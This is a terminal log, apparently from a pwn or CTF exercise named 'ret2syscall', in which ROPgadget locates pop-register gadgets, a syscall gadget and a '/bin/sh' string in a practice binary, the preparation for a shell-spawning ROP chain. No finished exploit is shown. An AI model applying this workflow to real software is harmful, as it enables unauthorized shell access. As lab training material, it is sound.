 root@ubuntu:/home/pwn/07ret2syscall# ROPgadget --binary test --only "pop|ret" | grep rax
0x000000000040117e : pop rax ; ret
root@ubuntu:/home/pwn/07ret2syscall# ROPgadget --binary test --only "pop|ret" | grep rdi
0x0000000000401180 : pop rdi ; ret
root@ubuntu:/home/pwn/07ret2syscall# ROPgadget --binary test --only "pop|ret" | grep rsi
0x0000000000401271 : pop rsi ; pop r15 ; ret
0x0000000000401182 : pop rsi ; pop rdx ; ret
root@ubuntu:/home/pwn/07ret2syscall# ROPgadget --binary test --only "pop|ret" | grep rdx
0x0000000000401183 : pop rdx ; ret
0x0000000000401182 : pop rsi ; pop rdx ; ret
root@ubuntu:/home/pwn/07ret2syscall# ROPgadget --binary test --only "pop|ret" | grep rcx
root@ubuntu:/home/pwn/07ret2syscall# ROPgadget --binary test --only "syscall"
Gadgets information
============================================================
0x0000000000401185 : syscall
Unique gadgets found: 1
root@ubuntu:/home/pwn/07ret2syscall# ROPgadget --binary test --string "/bin/sh"
Strings information
============================================================
0x0000000000404040 : /bin/sh
root@ubuntu:/home/pwn/07ret2syscall#